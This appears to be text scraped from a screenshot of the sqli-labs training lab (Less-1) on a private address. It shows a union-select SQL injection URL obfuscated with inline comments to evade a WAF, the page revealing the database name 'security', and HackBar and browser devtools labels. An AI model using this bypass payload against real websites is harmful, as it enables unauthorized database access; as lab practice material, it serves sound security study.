 192.168.211.130/sqli-labs/Less-1/?id=0%27%20/*!union/*!/*/*!%0i*/select*/%201,(database/**/()),3--+
Welcome Dhakkan
Your Login name:security
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Quantum Hackbar Max
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://192.168.211.130/sqli-labs/Less-1/?id=0%27%20/*!union/*!/*/*!%0i*/select*/%201,(database/**/()),3--+